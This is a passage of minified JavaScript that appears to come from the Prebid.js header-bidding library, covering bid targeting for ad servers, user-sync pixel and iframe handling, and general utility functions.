set`,E=Object.keys(a.xS).map((e=>a.xS[e])),A={isBidNotExpired:e=>e.responseTimestamp+1e3*(0,i.cT)(e)>(0,u.timestamp)(),isUnusedBid:e=>e&&(e.status&&![a.tl.RENDERED].includes(e.status)||!e.status)};function w(e){return!Object.values(A).some((t=>!t(e)))}const T=(0,c.A_)("sync",(function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,r=arguments.length>3&&void 0!==arguments[3]&&arguments[3],i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:u.sortByHighestCpm;if(!r){const r=[],o=s.$W.getConfig("sendBidsControl.dealPrioritization"),a=(0,u.groupBy)(e,"adUnitCode");return Object.keys(a).forEach((e=>{let s=[];const d=(0,u.groupBy)(a[e],"bidderCode");Object.keys(d).forEach((e=>{s.push(d[e].reduce(t))})),n?(s=o?s.sort(I(!0)):s.sort(((e,t)=>t.cpm-e.cpm)),r.push(...s.slice(0,n))):(s=s.sort(i),r.push(...s))})),r}return e}));function I(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return function(t,n){return void 0!==t.adserverTargeting.hb_deal&&void 0===n.adserverTargeting.hb_deal?-1:void 0===t.adserverTargeting.hb_deal&&void 0!==n.adserverTargeting.hb_deal?1:e?n.cpm-t.cpm:n.adserverTargeting.hb_pb-t.adserverTargeting.hb_pb}}function C(e,t){return(arguments.length>2&&void 0!==arguments[2]?arguments[2]:()=>window.googletag.pubads().getSlots())().reduce(((e,n)=>{const r=(0,g.fp)(t)&&t(n);return Object.keys(e).filter((0,g.fp)(r)?r:(0,u.isAdUnitCodeMatchingSlot)(n)).forEach((t=>e[t].push(n))),e}),Object.fromEntries(e.map((e=>[e,[]]))))}const S=function(e){const t={},n={setLatestAuctionForAdUnit(e,n){t[e]=n},resetPresetTargetingAST(e){r(e).forEach((function(e){const t=window.apntag.getTag(e);if(t&&t.keywords){const n=Object.keys(t.keywords),r={};n.forEach((e=>{m.includes(e.toLowerCase())||(r[e]=t.keywords[e])})),window.apntag.modifyTag(e,{keywords:r})}}))},getAllTargeting(t,n,d){let c=arguments.length>3&&void 0!==arguments[3]?arguments[3]:p.Vk,l=arguments.length>4&&void 0!==arguments[4]?arguments[4]:u.sortByHighestCpm;d||=i(c,l);const f=r(t),w=s.$W.getConfig("enableSendAllBids"),C=s.$W.getConfig("sendBidsControl.bidLimit"),B=w&&(n||C)||0,{customKeysByUnit:O,filteredBids:R}=function(e,t){const n=[],r={},i=s.$W.getConfig("targetingControls.alwaysIncludeDeals");return t.forEach((t=>{const s=e.includes(t.adUnitCode),a=!0===o.u.get(t.bidderCode,"allowZeroCpmBids")?t.cpm>=0:t.cpm>0,d=i&&t.dealId;s&&(d||a)&&(n.push(t),Object.keys(t.adserverTargeting).filter(function(){const e=S();return function(t){return-1===e.indexOf(t)}}()).forEach((e=>{const n=e.substring(0,20),i=r[t.adUnitCode]||{},o=[t.adserverTargeting[e]];i[n]?i[n]=i[n].concat(o).filter(u.uniques):i[n]=o,r[t.adUnitCode]=i})))})),{filteredBids:n,customKeysByUnit:r}}(f,d);let U=function(t,n,r){const i=!0===s.$W.getConfig("targetingControls.allBidsCustomTargeting"),o=A(t,r).concat(function(e){const t=s.$W.getConfig("targetingControls.alwaysIncludeDeals"),n=s.$W.getConfig("enableSendAllBids");return function(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];const r=E.slice(),i=s.$W.getConfig("targetingControls.allowSendAllBidsTargetingKeys"),o=i?i.map((e=>a.xS[e])):r;return e.reduce(((e,i)=>{if(t||n&&i.dealId){const t=function(e,t){return t.reduce(((t,n)=>(e.adserverTargeting[n]&&t.push({[`${n}_${e.bidderCode}`.substring(0,h)]:[e.adserverTargeting[n]]}),t)),[])}(i,r.filter((e=>void 0!==i.adserverTargeting[e]&&(n||-1!==o.indexOf(e)))));t&&e.push({[i.adUnitCode]:t})}return e}),[])}(e,n,t)}(t)).concat(function(t){function n(e){return e?.[a.iD.ADSERVER_TARGETING]}function r(e){const t=n(e);return Object.keys(t).map((function(e){return(0,g.O8)(t[e])&&(t[e]=t[e].split(",").map((e=>e.trim()))),(0,g.cy)(t[e])||(t[e]=[t[e]]),{[e]:t[e]}}))}return e.getAdUnits().filter((e=>t.includes(e.code)&&n(e))).reduce(((e,t)=>{const n=r(t);return n&&e.push({[t.code]:n}),e}),[])}(r));i&&o.push(...function(e,t){return e.reduce(((e,n)=>{const r=Object.assign({},n),i=t[r.adUnitCode],o=[];return i&&Object.keys(i).forEach((e=>{e&&i[e]&&o.push({[e]:i[e]})})),e.push({[r.adUnitCode]:o}),e}),[])}(t,n));return o.forEach((e=>{!function(e){Object.keys(e).forEach((t=>{e[t].forEach((e=>{const t=Object.keys(e);-1===m.indexOf(t[0])&&(m=t.concat(m))}))}))}(e)})),o}(T(R,c,B,void 0,l),O,f);const k=Object.keys(Object.assign({},a.Zh));let D=s.$W.getConfig(b);const _=s.$W.getConfig(y);if(null!=_&&null!=D)throw new Error(v);D=null!=_?k.concat(_):D||k,Array.isArray(D)&&D.length>0&&(U=function(e,t){const n=Object.assign({},a.xS),r=Object.keys(a.xS),i={};(0,u.logInfo)(`allowTargetingKeys - allowed keys [ ${t.map((e=>n[e])).join(", ")} ]`),e.map((e=>{const o=Object.keys(e)[0],s=e[o].filter((e=>{const o=Object.keys(e)[0],s=0===r.filter((e=>0===o.indexOf(n[e]))).length||t.find((e=>{const t=n[e];return 0===o.indexOf(t)}));return i[o]=!s,s}));e[o]=s}));const o=Object.keys(i).filter((e=>i[e]));(0,u.logInfo)(`allowTargetingKeys - removed keys [ ${o.join(", ")} ]`);const s=e.filter((e=>e[Object.keys(e)[0]].length>0));return s}(U,D));let $=function(e){return e.map((e=>({[Object.keys(e)[0]]:e[Object.keys(e)[0]].map((e=>({[Object.keys(e)[0]]:e[Object.keys(e)[0]].join(",")}))).reduce(((e,t)=>Object.assign(t,e)),{})}))).reduce((function(e,t){var n=Object.keys(t)[0];return e[n]=Object.assign({},e[n],t[n]),e}),{})}(U);const q=s.$W.getConfig("targetingControls.auctionKeyMaxChars");return q&&((0,u.logInfo)(`Detected 'targetingControls.auctionKeyMaxChars' was active for this auction; set with a limit of ${q} characters.  Running checks on auction keys...`),$=function(e,t){const n=(0,g.Go)(e),r=Object.keys(n).map((e=>({adUnitCode:e,adserverTargeting:n[e]}))).sort(I());return r.reduce((function(e,r,i,o){let s=(a=r.adserverTargeting,Object.keys(a).reduce((function(e,t){return e+=`${t}%3d${encodeURIComponent(a[t])}%26`}),""));var a;i+1===o.length&&(s=s.slice(0,-3));const d=r.adUnitCode,c=s.length;return c<=t?(t-=c,(0,u.logInfo)(`AdUnit '${d}' auction keys comprised of ${c} characters.  Deducted from running threshold; new limit is ${t}`,n[d]),e[d]=n[d]):(0,u.logWarn)(`The following keys for adUnitCode '${d}' exceeded the current limit of the 'auctionKeyMaxChars' setting.\nThe key-set size was ${c}, the current allotted amount was ${t}.\n`,n[d]),i+1===o.length&&0===Object.keys(e).length&&(0,u.logError)("No auction targeting keys were permitted due to the setting in setConfig(targetingControls.auctionKeyMaxChars).  Please review setup and consider adjusting."),e}),{})}($,q)),f.forEach((e=>{$[e]||($[e]={})})),$},setTargetingForGPT:(0,c.A_)("sync",(function(t,r){const i=n.getAllTargeting(t),o=Object.fromEntries(m.map((e=>[e,null])));Object.entries(C(Object.keys(i),r)).forEach((e=>{let[t,n]=e;n.forEach((e=>{Object.keys(i[t]).forEach((e=>{let n=i[t][e];"string"==typeof n&&-1!==n.indexOf(",")&&(n=n.split(",")),i[t][e]=n})),(0,u.logMessage)(`Attempting to set targeting-map for slot: ${e.getSlotElementId()} with targeting-map:`,i[t]),e.updateTargetingFromMap(Object.assign({},o,i[t]))}))})),Object.keys(i).forEach((t=>{Object.keys(i[t]).forEach((n=>{"hb_adid"===n&&e.setStatusForBids(i[t][n],a.tl.BID_TARGETING_SET)}))})),n.targetingDone(i),d.emit(a.qY.SET_TARGETING,i)}),"setTargetingForGPT"),targetingDone:(0,c.A_)("sync",(function(e){return e}),"targetingDone"),getWinningBids(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:p.Vk,s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:u.sortByHighestCpm;const a=t||i(n,s),d=r(e);return a.filter((e=>d.includes(e.adUnitCode))).filter((e=>!0===o.u.get(e.bidderCode,"allowZeroCpmBids")?e.cpm>=0:e.cpm>0)).map((e=>e.adUnitCode)).filter(u.uniques).map((e=>a.filter((t=>t.adUnitCode===e?t:null)).reduce(p.Vk)))},setTargetingForAst(e){const t=n.getAllTargeting(e);try{n.resetPresetTargetingAST(e)}catch(e){(0,u.logError)("unable to reset targeting for AST"+e)}Object.keys(t).forEach((e=>Object.keys(t[e]).forEach((n=>{if((0,u.logMessage)(`Attempting to set targeting for targetId: ${e} key: ${n} value: ${t[e][n]}`),(0,g.O8)(t[e][n])||(0,g.cy)(t[e][n])){const r={},i=/pt[0-9]/;n.search(i)<0?r[n.toUpperCase()]=t[e][n]:r[n]=t[e][n],window.apntag.setKeywords(e,r,{overrideKeyValue:!0})}}))))},isApntagDefined(){if(window.apntag&&(0,g.fp)(window.apntag.setKeywords))return!0}};function r(t){return"string"==typeof t?[t]:(0,g.cy)(t)?t:e.getAdUnitCodes()||[]}function i(){let n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:p.Bq,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0;const i=e.getBidsReceived().reduce(((e,n)=>{const r=s.$W.getConfig("useBidCache"),i=s.$W.getConfig("bidCacheFilterFunction"),o=t[n.adUnitCode]===n.auctionId,a=!(r&&!o&&"function"==typeof i)||!!i(n);return(r||o)&&a&&n?.video?.context!==l.LM&&w(n)&&(n.latestTargetedAuctionId=t[n.adUnitCode],e.push(n)),e}),[]);return T(i,n,void 0,void 0,r)}function A(e,t){const r=n.getWinningBids(t,e),i=S();return r.map((e=>({[e.adUnitCode]:Object.keys(e.adserverTargeting).filter((t=>void 0===e.sendStandardTargeting||e.sendStandardTargeting||-1===i.indexOf(t))).reduce(((t,n)=>{const r=[e.adserverTargeting[n]],i={[n.substring(0,h)]:r};if(n===a.xS.DEAL){const o=`${n}_${e.bidderCode}`.substring(0,h),s={[o]:r};return[...t,i,s]}return[...t,i]}),[])})))}function S(){return e.getStandardBidderAdServerTargeting().map((e=>e.key)).concat(E).filter(u.uniques)}return s.$W.getConfig("targetingControls",(function(e){null!=(0,f.A)(e,b)&&null!=(0,f.A)(e,y)&&(0,u.logError)(v)})),n}(r.n)},73391:(e,t,n)=>{n.d(t,{qh:()=>g,zt:()=>p});var r=n(26665),i=n(10466),o=n(91933),s=n(61443),a=n(53202),d=n(45808),c=n(25291),l=n(70736),u=n(77610);const g={syncEnabled:!0,filterSettings:{image:{bidders:"*",filter:"include"}},syncsPerBidder:5,syncDelay:3e3,auctionDelay:500};o.$W.setDefaults({userSync:(0,r.Go)(g)});const f=(0,s.CK)("usersync");const p=function(e){const t={};let n={image:[],iframe:[]};const s=new Set;let a={};const g={image:!0,iframe:!1};let f=e.config;function p(){if(f.syncEnabled&&e.browserSupportsCookies){try{!function(){if(!g.iframe)return;m(n.iframe,(e=>{const[t,r]=e;(0,i.logMessage)(`Invoking iframe user sync for bidder: ${t}`),(0,i.insertUserSyncIframe)(r),function(e,t){e.image=e.image.filter((e=>e[0]!==t))}(n,t)}))}(),function(){if(!g.image)return;m(n.image,(e=>{const[t,n]=e;(0,i.logMessage)(`Invoking image pixel user sync for bidder: ${t}`),(0,i.triggerPixel)(n)}))}()}catch(e){return(0,i.logError)("Error firing user syncs",e)}n={image:[],iframe:[]}}}function m(e,t){(0,i.shuffle)(e).forEach(t)}function h(e,t){const n=f.filterSettings;if(function(e,t){if(e.all&&e[t])return(0,i.logWarn)(`Detected presence of the "filterSettings.all" and "filterSettings.${t}" in userSync config.  You cannot mix "all" with "iframe/image" configs; they are mutually exclusive.`),!1;const n=e.all?e.all:e[t],o=e.all?"all":t;if(!n)return!1;const s=n.filter,a=n.bidders;if(s&&"include"!==s&&"exclude"!==s)return(0,i.logWarn)(`UserSync "filterSettings.${o}.filter" setting '${s}' is not a valid option; use either 'include' or 'exclude'.`),!1;if("*"!==a&&!(Array.isArray(a)&&a.length>0&&a.every((e=>(0,r.O8)(e)&&"*"!==e))))return(0,i.logWarn)(`Detected an invalid setup in userSync "filterSettings.${o}.bidders"; use either '*' (to represent all bidders) or an array of bidders.`),!1;return!0}(n,e)){g[e]=!0;const r=n.all?n.all:n[e],i="*"===r.bidders?[t]:r.bidders,o={include:(e,t)=>!e.includes(t),exclude:(e,t)=>e.includes(t)};return o[r.filter||"include"](i,t)}return!g[e]}return o.$W.getConfig("userSync",(e=>{if(e.userSync){const t=e.userSync.filterSettings;(0,r.Qd)(t)&&(t.image||t.all||(e.userSync.filterSettings.image={bidders:"*",filter:"include"}))}f=Object.assign(f,e.userSync)})),e.regRule(d.Ml,"userSync config",(e=>{if(!f.syncEnabled)return{allow:!1,reason:"syncs are disabled"};if(e[c.Dk]===l.tW){const n=e[c.bt],r=e[c.iK];if(!t.canBidderRegisterSync(n,r))return{allow:!1,reason:`${n} syncs are not enabled for ${r}`}}})),t.registerSync=(t,o,g)=>s.has(o)?(0,i.logMessage)(`already fired syncs for "${o}", ignoring registerSync call`):f.syncEnabled&&(0,r.cy)(n[t])?o?0!==f.syncsPerBidder&&Number(a[o])>=f.syncsPerBidder?(0,i.logWarn)(`Number of user syncs exceeded for "${o}"`):void(e.isAllowed(d.Ml,(0,u.s)(l.tW,o,{[c.bt]:t,[c.e3]:g}))&&(n[t].push([o,g]),a=function(e,t){return e[t]?e[t]+=1:e[t]=1,e}(a,o))):(0,i.logWarn)("Bidder is required for registering sync"):(0,i.logWarn)(`User sync type "${t}" not supported`),t.bidderDone=s.add.bind(s),t.syncUsers=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;if(e)return setTimeout(p,Number(e));p()},t.triggerUserSyncs=()=>{f.enableOverride&&t.syncUsers()},t.canBidderRegisterSync=(e,t)=>!f.filterSettings||!h(e,t),t}(Object.defineProperties({config:o.$W.getConfig("userSync"),isAllowed:a.io,regRule:a.qB},{browserSupportsCookies:{get:function(){return!(0,i.isSafariBrowser)()&&f.cookiesAreEnabled()}}}))},10466:(e,t,n)=>{n.r(t),n.d(t,{_each:()=>te,_map:()=>re,_setEventEmitter:()=>h,binarySearch:()=>rt,buildUrl:()=>He,canAccessWindowTop:()=>M,checkCookieSupport:()=>De,cleanObj:()=>Me,compareCodeAndSlot:()=>je,compressDataWithGZip:()=>ct,contains:()=>ne,convertObjectToArray:()=>tt,createIframe:()=>K,createInvisibleIframe:()=>Y,createTrackPixelHtml:()=>ce,createTrackPixelIframeHtml:()=>ue,cyrb53Hash:()=>Ke,debugTurnedOn:()=>Q,deepAccess:()=>s.A,deepClone:()=>a.Go,deepEqual:()=>Ve,deepSetValue:()=>d.J,delayExecution:()=>_e,encodeMacroURI:()=>le,extractDomainFromHost:()=>st,flatten:()=>fe,formatQS:()=>Le,generateUUID:()=>S,getBidIdParameter:()=>B,getBidRequest:()=>pe,getBidderCodes:()=>he,getDNT:()=>We,getDefinedParams:()=>a.SH,getDocument:()=>P,getDomLoadingDuration:()=>Ue,getParameterByName:()=>X,getPerformanceNow:()=>Re,getPrebidInternal:()=>w,getSafeframeGeometry:()=>Te,getUniqueIdentifierStr:()=>C,getUnixTimestampFromNow:()=>et,getUserConfiguredParams:()=>xe,getValue:()=>me,getWinDimensions:()=>y,getWindowLocation:()=>N,getWindowSelf:()=>j,getWindowTop:()=>W,groupBy:()=>$e,hasConsoleLogger:()=>J,hasDeviceAccess:()=>ke,hasNonSerializableProperty:()=>it,inIframe:()=>Ae,insertElement:()=>ie,insertHtmlIntoIframe:()=>ae,insertUserSyncIframe:()=>de,internal:()=>E,isA:()=>a.KG,isAdUnitCodeMatchingSlot:()=>Ne,isApnGetTagDefined:()=>ye,isArray:()=>a.cy,isArrayOfNums:()=>a.Uu,isBoolean:()=>a.Lm,isEmpty:()=>Z,isEmptyStr:()=>ee,isFn:()=>a.fp,isGptPubadsDefined:()=>be,isGzipCompressionSupported:()=>dt,isInteger:()=>a.Fq,isNumber:()=>a.Et,isPlainObject:()=>a.Qd,isSafariBrowser:()=>Ie,isSafeFrameWindow:()=>we,isStr:()=>a.O8,isValidMediaTypes:()=>qe,logError:()=>z,logInfo:()=>G,logMessage:()=>F,logWarn:()=>L,memoize:()=>Ze,mergeDeep:()=>Je,parseGPTSingleSizeArray:()=>_,parseGPTSingleSizeArrayToRtbSize:()=>q,parseQS:()=>Ge,parseQueryStringParameters:()=>O,parseSizesInput:()=>k,parseUrl:()=>ze,pick:()=>Fe,prefixLog:()=>H,replaceAuctionPrice:()=>Se,replaceClickThrough:()=>Be,replaceMacros:()=>Ce,resetWinDimensions:()=>v,safeJSONEncode:()=>Xe,safeJSONParse:()=>Ye,setOnAny:()=>ot,setScriptAttributes:()=>nt,shuffle:()=>Ee,sizeTupleToRtbSize:()=>$,sizeTupleToSizeString:()=>D,sizesToSizeTuples:()=>U,sortByHighestCpm:()=>ve,timestamp:()=>Oe,transformAdServerTargetingObj:()=>R,triggerNurlWithCpm:()=>at,triggerPixel:()=>se,uniques:()=>ge,unsupportedBidderMessage:()=>Pe,waitForElementToLoad:()=>oe});var r=n(91933),i=n(11418),o=n(13064),s=n(58928),a=n(26665),d=n(83435);const c=Boolean(window.console),l=Boolean(c&&window.console.log),u=Boolean(c&&window.console.info),g=Boolean(c&&window.console.warn),f=Boolean(c&&window.console.error);let p,m;function h(e){p=e}function b(){null!=p&&p(...arguments)}const y=function(){let e;return()=>((!m||!e||Date.now()-e>20)&&(E.resetWinDimensions(),e=Date.now()),m)}();function v(){const e=M()?E.getWindowTop():E.getWindowSelf();m={screen:{width:e.screen?.width,height:e.screen?.height,availWidth:e.screen?.availWidth,availHeight:e.screen?.availHeight,colorDepth:e.screen?.colorDepth},innerHeight:e.innerHeight,innerWidth:e.innerWidth,outerWidth:e.outerWidth,outerHeight:e.outerHeight,visualViewport:{height:e.visualViewport?.height,width:e.visualViewport?.width},document:{documentElement:{clientWidth:e.document?.documentElement?.clientWidth,clientHeight:e.document?.documentElement?.clientHeight,scrollTop:e.document?.documentElement?.scrollTop,scrollLeft:e.document?.documentElement?.scrollLeft},body:{scrollTop:document.body?.scrollTop,scrollLeft:document.body?.scrollLeft,clientWidth:document.body?.clientWidth,clientHeight:document.body?.clientHeight}}}}const E={checkCookieSupport:De,createTrackPixelIframeHtml:ue,getWindowSelf:j,getWindowTop:W,canAccessWindowTop:M,getWindowLocation:N,insertUserSyncIframe:de,insertElement:ie,isFn:a.fp,triggerPixel:se,logError:z,logWarn:L,logMessage:F,logInfo:G,parseQS:Ge,formatQS:Le,deepEqual:Ve,resetWinDimensions:v},A={};function w(){return A}var T,I=(T=0,function(){return++T});function C(){return I()+Math.random().toString(16).substr(2)}function S(e){return e?(e^(window&&window.crypto&&window.crypto.getRandomValues?crypto.getRandomValues(new Uint8Array(1))[0]%16:16*Math.random())>>e/4).toString(16):([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,S)}function B(e,t){return t?.[e]||""}function O(e){let t="";for(var n in e)e.hasOwnProperty(n)&&(t+=n+"="+encodeURIComponent(e[n])+"&");return t=t.replace(/&$/,""),t}function R(e){return e&&Object.getOwnPropertyNames(e).length>0?Object.keys(e).map((t=>`${t}=${encodeURIComponent(e[t])}`)).join("&"):""}function U(e){return"string"==typeof e?e.split(/\s*,\s*/).map((e=>e.match(/^(\d+)x(\d+)$/i))).filter((e=>e)).map((e=>{let[t,n,r]=e;return[parseInt(n,10),parseInt(r,10)]})):Array.isArray(e)?x(e)?[e]:e.filter(x):[]}function k(e){return U(e).map(D)}function D(e){return e[0]+"x"+e[1]}function _(e){if(x(e))return D(e)}function $(e){return{w:e[0],h:e[1]}}function q(e){if(x(e))return $(e)}function x(e){return(0,a.cy)(e)&&2===e.length&&!isNaN(e[0])&&!isNaN(e[1])}function W(){return window.top}function j(){return window.self}function N(){return window.location}function P(){return document}function M(){try{if(E.getWindowTop().location.href)return!0}catch(e){return!1}}function F(){Q()&&l&&console.log.apply(console,V(arguments,"MESSAGE:"))}function G(){Q()&&u&&console.info.apply(console,V(arguments,"INFO:"))}function L(){Q()&&g&&console.warn.apply(console,V(arguments,"WARNING:")),b(i.qY.AUCTION_DEBUG,{type:"WARNING",arguments})}function z(){Q()&&f&&console.error.apply(console,V(arguments,"ERROR:")),b(i.qY.AUCTION_DEBUG,{type:"ERROR",arguments})}function H(e){function t(t){return function(){for(var n=arguments.length,r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];t(e,...r)}}return{logError:t(z),logWarn:t(L),logMessage:t(F),logInfo:t(G)}}function V(e,t){e=[].slice.call(e);const n=r.$W.getCurrentBidder();return t&&e.unshift(t),n&&e.unshift(i("#aaa")),e.unshift(i("#ffc000")),e.unshift("%cPrebid"+(n?`%c${n}`:"")),e;function i(e){return`display: inline-block; color: #fff; background: ${e}; padding: 1px 4px; border-radius: 3px;`}}function J(){return l}function Q(){return!!r.$W.getConfig("debug")}const K=(()=>{const e={border:"0px",hspace:"0",vspace:"0",marginWidth:"0",marginHeight:"0",scrolling:"no",frameBorder:"0",allowtransparency:"true"};return function(t,n){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const i=t.createElement("iframe");return Object.assign(i,Object.assign({},e,n)),Object.assign(i.style,r),i}})();function Y(){return K(document,{id:C(),width:0,height:0,src:"about:blank"},{display:"none",height:"0px",width:"0px",border:"0px"})}function X(e){return Ge(N().search)[e]||""}function Z(e){return!e||((0,a.cy)(e)||(0,a.O8)(e)?!(e.length>0):Object.keys(e).length<=0)}function ee(e){return(0,a.O8)(e)&&(!e||0===e.length)}function te(e,t){if((0,a.fp)(e?.forEach))return e.forEach(t,this);Object.entries(e||{}).forEach((e=>{let[n,r]=e;return t.call(this,r,n)}))}function ne(e,t){return(0,a.fp)(e?.includes)&&e.includes(t)}function re(e,t){return(0,a.fp)(e?.map)?e.map(t):Object.entries(e||{}).map((n=>{let[r,i]=n;return t(i,r,e)}))}function ie(e,t,n,r){let i;t=t||document,i=n?t.getElementsByTagName(n):t.getElementsByTagName("head");try{if(i=i.length?i:t.getElementsByTagName("body"),i.length){i=i[0];const t=r?null:i.firstChild;return i.insertBefore(e,t)}}catch(e){}}function oe(e,t){let n=null;return new o.U9((r=>{const i=function(){e.removeEventListener("load",i),e.removeEventListener("error",i),null!=n&&window.clearTimeout(n),r()};e.addEventListener("load",i),e.addEventListener("error",i),null!=t&&(n=window.setTimeout(i,t))}))}function se(e,t,n){const r=new Image;t&&E.isFn(t)&&oe(r,n).then(t),r.src=e}function ae(e){if(!e)return;const t=Y();var n;E.insertElement(t,document,"body"),(n=t.contentWindow.document).open(),n.write(e),n.close()}function de(e,t,n){const r=E.createTrackPixelIframeHtml(e,!1,"allow-scripts allow-same-origin"),i=document.createElement("div");i.innerHTML=r;const o=i.firstChild;t&&E.isFn(t)&&oe(o,n).then(t),E.insertElement(o,document,"html",!0)}function ce(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:encodeURI;if(!e)return"";let n='<div style="position:absolute;left:0px;top:0px;visibility:hidden;">';return n+='<img src="'+t(e)+'"></div>',n}function le(e){return Array.from(e.matchAll(/\$({[^}]+})/g)).map((e=>e[1])).reduce(((e,t)=>e.replace("$"+encodeURIComponent(t),"$"+t)),encodeURI(e))}function ue(e){let t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";return e?((!(arguments.length>1&&void 0!==arguments[1])||arguments[1])&&(e=encodeURI(e)),t&&(t=`sandbox="${t}"`),`<iframe ${t} id="${C()}"\n      frameborder="0"\n      allowtransparency="true"\n      marginheight="0" marginwidth="0"\n      width="0" hspace="0" vspace="0" height="0"\n      style="height:0px;width:0px;display:none;"\n      scrolling="no"\n      src="${e}">\n    </iframe>`):""}function ge(e,t,n){return n.indexOf(e)===t}function fe(e,t){return e.concat(t)}function pe(e,t){if(e)return t.flatMap((e=>e.bids)).find((t=>["bidId","adId","bid_id"].some((n=>t[n]===e))))}function me(e,t){return e[t]}function he(e){return e.map((e=>e.bids.map((e=>e.bidder)).reduce(fe,[]))).reduce(fe,[]).filter((e=>void 0!==e)).filter(ge)}function be(){if(window.googletag&&(0,a.fp)(window.googletag.pubads)&&(0,a.fp)(window.googletag.pubads().getSlots))return!0}function ye(){if(window.apntag&&(0,a.fp)(window.apntag.getTag))return!0}const ve=(e,t)=>t.cpm-e.cpm;function Ee(e){let t=e.length;for(;t>0;){const n=Math.floor(Math.random()*t);t--;const r=e[t];e[t]=e[n],e[n]=r}return e}function Ae(){try{return E.getWindowSelf()!==E.getWindowTop()}catch(e){return!0}}function we(){if(!Ae())return!1;const e=E.getWindowSelf();return!(!e.$sf||!e.$sf.ext)}function Te(){try{const e=j();return"function"==typeof e.$sf.ext.geom?e.$sf.ext.geom():void 0}catch(e){return void z("Error getting SafeFrame geometry",e)}}function Ie(){return/^((?!chrome|android|crios|fxios).)*safari/i.test(navigator.userAgent)}function Ce(e,t){if(e)return Object.entries(t).reduce(((e,t)=>{let[n,r]=t;return e.replace(new RegExp("\\$\\{"+n+"\\}","g"),r||"")}),e)}function Se(e,t){return Ce(e,{AUCTION_PRICE:t})}function Be(e,t){if(e&&t&&"string"==typeof t)return e.replace(/\${CLICKTHROUGH}/g,t)}function Oe(){return(new Date).getTime()}function Re(){return window.performance&&window.performance.now&&window.performance.now()||0}function Ue(e){let t=-1;const n=(e=e||j()).performance;if(e.performance?.timing&&e.performance.timing.navigationStart>0){const e=n.timing.domLoading-n.timing.navigationStart;e>0&&(t=e)}return t}function ke(){return!1!==r.$W.getConfig("deviceAccess")}function De(){if(window.navigator.cookieEnabled||document.cookie.length)return!0}function _e(e,t){if(t<1)throw new Error(`numRequiredCalls must be a positive number. Got ${t}`);let n=0;return function(){n++,n===t&&e.apply(this,arguments)}}function $e(e,t){return e.reduce((function(e,n){return(e[n[t]]=e[n[t]]||[]).push(n),e}),{})}function qe(e){const t=["banner","native","video","audio"],n=["instream","outstream","adpod"];return!!Object.keys(e).every((e=>t.includes(e)))&&(!e.video||!e.video.context||n.includes(e.video.context))}function xe(e,t,n){return e.filter((e=>e.code===t)).flatMap((e=>e.bids)).filter((e=>e.bidder===n)).map((e=>e.params||{}))}function We(){return"1"===navigator.doNotTrack||"1"===window.doNotTrack||"1"===navigator.msDoNotTrack||"yes"===navigator.doNotTrack}const je=(e,t)=>e.getAdUnitPath()===t||e.getSlotElementId()===t;function Ne(e){return t=>je(e,t)}function Pe(e,t){const n=Object.keys(e.mediaTypes||{banner:"banner"}).join(", ");return`\n    ${e.code} is a ${n} ad unit\n    containing bidders that don't support ${n}: ${t}.\n    This bidder won't fetch demand.\n  `}function Me(e){return Object.fromEntries(Object.entries(e).filter((e=>{let[t,n]=e;return void 0!==n})))}function Fe(e,t){return"object"!=typeof e?{}:t.reduce(((n,r,i)=>{if("function"==typeof r)return n;let o=r;const s=r.match(/^(.+?)\sas\s(.+?)$/i);s&&(r=s[1],o=s[2]);let a=e[r];return"function"==typeof t[i+1]&&(a=t[i+1](a,n)),void 0!==a&&(n[o]=a),n}),{})}function Ge(e){return e?e.replace(/^\?/,"").split("&").reduce(((e,t)=>{let[n,r]=t.split("=");return/\[\]$/.test(n)?(n=n.replace("[]",""),e[n]=e[n]||[],e[n].push(r)):e[n]=r||"",e}),{}):{}}function Le(e){return Object.keys(e).map((t=>Array.isArray(e[t])?e[t].map((e=>`${t}[]=${e}`)).join("&"):`${t}=${e[t]}`)).join("&")}function ze(e,t){const n=document.createElement("a");t&&"noDecodeWholeURL"in t&&t.noDecodeWholeURL?n.href=e:n.href=decodeURIComponent(e);const r=t&&"decodeSearchAsString"in t&&t.decodeSearchAsString;return{href:n.href,protocol:(n.protocol||"").replace(/:$/,""),hostname:n.hostname,port:+n.port,pathname:n.pathname.replace(/^(?!\/)/,"/"),search:r?n.search:E.parseQS(n.search||""),hash:(n.hash||"").replace(/^#/,""),host:n.host||window.location.host}}function He(e){return(e.protocol||"http")+"://"+(e.host||e.hostname+(e.port?`:${e.port}`:""))+(e.pathname||"")+(e.search?`?${E.formatQS(e.search||"")}`:"")+(e.hash?`#${e.hash}`:"")}function Ve(e,t){let{checkTypes:n=!1}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(e===t)return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;const r=Array.isArray(e),i=Array.isArray(t);if(r&&i){if(e.length!==t.length)return!1;for(let r=0;r<e.length;r++)if(!Ve(e[r],t[r],{checkTypes:n}))return!1;return!0}if(r||i)return!1;if(n&&e.constructor!==t.constructor)return!1;const o=Object.keys(e),s=Object.keys(t);if(o.length!==s.length)return!1;for(const r of o){if(!Object.prototype.hasOwnProperty.call(t,r))return!1;if(!Ve(e[r],t[r],{checkTypes:n}))return!1}return!0}function Je(e){for(let t=0;t<(arguments.length<=1?0:arguments.length-1);t++){const n=t+1<1||arguments.length<=t+1?void 0:arguments[t+1];(0,a.Qd)(n)&&Qe(e,n)}return e}function Qe(e,t){if(!(0,a.Qd)(e)||!(0,a.Qd)(t))return;const n=Object.keys(t);for(let r=0;r<n.length;r++){const i=n[r];if("__proto__"===i||"constructor"===i)continue;const o=t[i];(0,a.Qd)(o)?(e[i]||(e[i]={}),Qe(e[i],o)):Array.isArray(o)?Array.isArray(e[i])?o.forEach((t=>{e[i].some((e=>Ve(e,t)))||e[i].push(t)})):e[i]=[...o]:e[i]=o}}function 